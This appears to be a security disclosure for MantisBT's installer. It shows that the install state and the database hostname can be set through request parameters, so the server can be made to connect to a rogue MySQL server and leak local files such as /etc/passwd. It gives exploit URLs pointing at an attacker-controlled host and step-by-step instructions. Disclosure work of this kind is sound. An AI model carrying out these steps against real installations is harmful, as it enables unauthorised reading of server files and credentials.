 For successful exploitation, you need run special rogue MySQL server and connect to it from a server where you want to read files. Unfortunately, Mantis allow that.
You can find server at my repository — https://github.com/allyshka/Rogue-MySql-Server/blob/master/roguemysql.php
An attacker can go to any step of an installation process.
See at this part of code:
/admin/install.php:
86: # install_state
87: #   0 = no checks done
88: #   1 = server ok, get database information
89: #   2 = check the database information
90: #   3 = install the database
...
95: $t_install_state = gpc_get_int( 'install', 0 );
If you browse to the URL https://mantisbt/admin/install.php?install=3 then you go to the install the database section. Where you can find that part of code.
/admin/install.php:
745: # all checks have passed, install the database
746: if( 3 == $t_install_state ) {
...
765:    <?php
766:        $t_result = @$g_db->Connect( $f_hostname, $f_admin_username, $f_admin_password, $f_database_name );
767:
768:        $t_db_open = false;
Script try to connect to MySQL server, but you can control $f_hostname variable through HTTP-request parameter hostname.
admin\install.php:
200:    $f_hostname           = gpc_get( 'hostname', config_get( 'hostname', 'localhost' ) );
https://mantis/admin/install.php?install=3&hostname=127.0.0.1
For testing purposes, I'm trying to read /etc/passw:
• Run roguemysql.php
• Type file path to read '/etc/passwd'
• Browse https://mantis/admin/install.php?install=3&hostname=IP_WHERE_ROGUE_SERVER_RUN or you can use POST request.
• Look at the attached image.